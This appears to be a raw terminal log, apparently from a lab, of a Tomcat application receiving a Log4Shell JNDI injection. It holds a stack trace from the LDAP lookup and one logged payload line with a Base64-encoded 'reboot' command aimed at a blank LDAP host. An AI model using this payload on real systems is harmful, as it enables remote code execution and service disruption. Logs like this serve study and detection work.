 shane@shane:~
shane@shane:~
shane@shane:~
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:97)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:540)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:135)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:78)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:357)
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:382)
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:895)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1722)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: java.lang.ClassCastException: ExploitDy7WXPLejG cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 88 more
2021-12-25 12:35:03.221  INFO 1 --- [nio-8080-exec-7] HelloWorld : Received a request for API
version ${jndi:ldap:// :1389/Basic/Command/Base64/cmVib290}
shane ~
shane ~
shane ~